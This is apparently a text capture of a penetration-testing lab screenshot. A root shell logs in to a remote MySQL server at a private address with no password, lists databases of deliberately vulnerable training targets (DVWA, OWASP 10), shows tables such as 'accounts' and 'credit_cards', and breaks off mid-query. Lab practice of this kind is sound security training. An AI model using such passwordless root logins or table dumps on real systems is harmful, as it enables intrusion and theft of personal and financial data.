 Applications Places Terminator Jun 30 23:45
root@b100dy-c0d3r: ~
BC
┌──(root💀b100dy-c0d3r)-[~]
└─# mysql -u root -h 192.168.134.131
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 11
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases
    -> ;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| dvwa               |
| metasploit         |
| mysql              |
| owasp10            |
| tikiwiki           |
| tikiwiki195        |
+--------------------+
7 rows in set (0.001 sec)
MySQL [(none)]> use owasp10
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [owasp10]> show tables
    -> ;
+-------------------+
| Tables_in_owasp10 |
+-------------------+
| accounts          |
| blogs_table       |
| captured_data     |
| credit_cards      |
| hitlog            |
| pen_test_tools    |
+-------------------+
6 rows in set (0.001 sec)
MySQL [owasp10]> select * from account